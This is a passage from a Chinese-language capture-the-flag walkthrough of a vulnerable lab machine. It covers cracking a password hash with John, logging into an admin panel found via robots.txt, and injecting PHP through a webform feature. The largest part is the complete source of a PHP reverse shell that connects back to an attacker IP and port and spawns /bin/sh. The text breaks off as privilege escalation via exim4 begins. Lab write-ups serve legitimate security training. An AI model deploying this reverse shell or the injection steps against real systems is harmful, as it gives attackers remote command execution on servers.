\"name,pass\"\n```\n\n\n但是md5解不出,看到账号里有一个john,提示我们使用john工具\n\n\n跑出一个密码turtle\n\n从robots.txt知道后台地址\n\n\n尝试登录,john用户登录成功\n\n## 反弹shell\n一直翻翻翻,在下面这个url翻到一个功能点,可以执行php代码\nhttp://172.16.17.149/node/3#overlay-context=user&overlay=node/3/webform/configure\n\n写反弹shell语句,需要注意,要再代码前面添加一些字符串,不然不会被执行\n\n\nwebshell\n```php\n\n <?php\n // php-reverse-shell - A Reverse Shell implementation in PHP\n // Copyright (C) 2007 [email protected]\n\n set_time_limit (0);\n $VERSION = \"1.0\";\n $ip = '172.16.17.140'; // You have changed this\n $port = 9999; // And this\n $chunk_size = 1400;\n $write_a = null;\n $error_a = null;\n $shell = 'uname -a; w; id; /bin/sh -i';\n $daemon = 0;\n $debug = 0;\n\n //\n // Daemonise ourself if possible to avoid zombies later\n //\n\n // pcntl_fork is hardly ever available, but will allow us to daemonise\n // our php process and avoid zombies. Worth a try...\n if (function_exists('pcntl_fork')) {\n // Fork and have the parent process exit\n $pid = pcntl_fork();\n \n if ($pid == -1) {\n printit(\"ERROR: Can't fork\");\n exit(1);\n }\n \n if ($pid) {\n exit(0); // Parent exits\n }\n\n // Make the current process a session leader\n // Will only succeed if we forked\n if (posix_setsid() == -1) {\n printit(\"Error: Can't setsid()\");\n exit(1);\n }\n\n $daemon = 1;\n } else {\n printit(\"WARNING: Failed to daemonise. This is quite common and not fatal.\");\n }\n\n // Change to a safe directory\n chdir(\"/\");\n\n // Remove any umask we inherited\n umask(0);\n\n //\n // Do the reverse shell...\n //\n\n // Open reverse connection\n $sock = fsockopen($ip, $port, $errno, $errstr, 30);\n if (!$sock) {\n printit(\"$errstr ($errno)\");\n exit(1);\n }\n\n // Spawn shell process\n $descriptorspec = array(\n 0 => array(\"pipe\", \"r\"), // stdin is a pipe that the child will read from\n 1 => array(\"pipe\", \"w\"), // stdout is a pipe that the child will write to\n 2 => array(\"pipe\", \"w\") // stderr is a pipe that the child will write to\n );\n\n $process = proc_open($shell, $descriptorspec, $pipes);\n\n if (!is_resource($process)) {\n printit(\"ERROR: Can't spawn shell\");\n exit(1);\n }\n\n // Set everything to non-blocking\n // Reason: Occsionally reads will block, even though stream_select tells us they won't\n stream_set_blocking($pipes[0], 0);\n stream_set_blocking($pipes[1], 0);\n stream_set_blocking($pipes[2], 0);\n stream_set_blocking($sock, 0);\n\n printit(\"Successfully opened reverse shell to $ip:$port\");\n\n while (1) {\n // Check for end of TCP connection\n if (feof($sock)) {\n printit(\"ERROR: Shell connection terminated\");\n break;\n }\n\n // Check for end of STDOUT\n if (feof($pipes[1])) {\n printit(\"ERROR: Shell process terminated\");\n break;\n }\n\n // Wait until a command is end down $sock, or some\n // command output is available on STDOUT or STDERR\n $read_a = array($sock, $pipes[1], $pipes[2]);\n $num_changed_sockets = stream_select($read_a, $write_a, $error_a, null);\n\n // If we can read from the TCP socket, send\n // data to process's STDIN\n if (in_array($sock, $read_a)) {\n if ($debug) printit(\"SOCK READ\");\n $input = fread($sock, $chunk_size);\n if ($debug) printit(\"SOCK: $input\");\n fwrite($pipes[0], $input);\n }\n\n // If we can read from the process's STDOUT\n // send data down tcp connection\n if (in_array($pipes[1], $read_a)) {\n if ($debug) printit(\"STDOUT READ\");\n $input = fread($pipes[1], $chunk_size);\n if ($debug) printit(\"STDOUT: $input\");\n fwrite($sock, $input);\n }\n\n // If we can read from the process's STDERR\n // send data down tcp connection\n if (in_array($pipes[2], $read_a)) {\n if ($debug) printit(\"STDERR READ\");\n $input = fread($pipes[2], $chunk_size);\n if ($debug) printit(\"STDERR: $input\");\n fwrite($sock, $input);\n }\n }\n\n fclose($sock);\n fclose($pipes[0]);\n fclose($pipes[1]);\n fclose($pipes[2]);\n proc_close($process);\n\n // Like print, but does nothing if we've daemonised ourself\n // (I can't figure out how to redirect STDOUT like a proper daemon)\n function printit ($string) {\n if (!$daemon) {\n print \"$string\n\";\n }\n }\n\n ?> \n \n```\n\n\n\n\nkali需要提前监听,等待反弹shell\n\n\n\n## 提权\n家目录没有东西,sudo -l需要密码,但是发现一个exim4命令\n\n\n查看exim4 版本\n```bash\ndpkg -l | grep 